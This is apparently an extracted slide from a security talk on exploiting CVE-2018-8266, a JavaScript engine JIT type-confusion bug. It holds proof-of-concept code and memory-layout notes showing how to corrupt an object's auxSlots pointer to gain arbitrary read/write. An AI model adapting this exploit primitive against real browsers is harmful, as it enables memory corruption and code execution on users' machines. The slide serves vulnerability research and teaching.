 CVE-2018-8266: exploitation (getting full R/W)
function opt(o) {
var inline = function() {
o.b;
o.e = target;
};
o.a = "1";
for (var i = 0; i < 10000; i++) {
inline();
o.a = obj;
}
}
for (var i = 0; i < 360; i++) {
opt({a: 1.1, b: 2.2, c: 3.3});
}
opt({a: 1.1, b: 12.2, c: 0, d: 3.3});
vfptr type auxSlots
o
vfptr type auxSlots
obj
vfptr type auxSlots ... buffer
target
Then we use the corruption so that o->auxSlots == obj
Next time we execute o.e = target we will have obj->auxSlots == target